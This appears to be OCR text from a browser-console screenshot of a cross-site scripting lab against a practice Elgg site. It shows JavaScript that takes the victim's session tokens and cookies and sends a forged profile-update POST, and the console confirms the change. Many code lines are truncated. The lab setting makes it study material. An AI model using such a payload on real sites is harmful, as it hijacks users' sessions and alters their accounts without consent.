 Console HTML CSS Script DOM Net Cook...
Clear Persist Profile All Errors Warnings Info
>>> var Ajax=null; var guid = elgg.session.user['gui...end
the HTTP POST request. Ajax.send(content);
POST http://www.xsslabelgg.com/action/ debugg...al code (line 20
Headers Post HTML Cookies
elgg.
Your profile was successfully saved.
XSS Lab Site
undefined
GET http://www.xsslabelgg.com/profile/boby 200 OK 79ms
var Ajax=null;
var guid = elgg.session.user['guid'];
var name = elgg.session.user['name'];
var ts = elgg.security.token.__elgg_ts;
var token = elgg.security.token.__elgg_to
// Construct the header information for t
Ajax=new XMLHttpRequest();
Ajax.open("POST","http://www.xsslabelgg.c
Ajax.setRequestHeader("Host","www.xsslabe
Ajax.setRequestHeader("Keep-Alive","300")
Ajax.setRequestHeader("Connection","keep-
Ajax.setRequestHeader("Cookie",document.c
Ajax.setRequestHeader("Content-Type","app
// Construct the content. The format of t
// from LiveHTTPHeaders.
//var content ="name="+name+"&description
var content="__elgg_ts="+ts+"&__elgg_toke
// Send the HTTP POST request.
Ajax.send(content);
Run Clear Copy History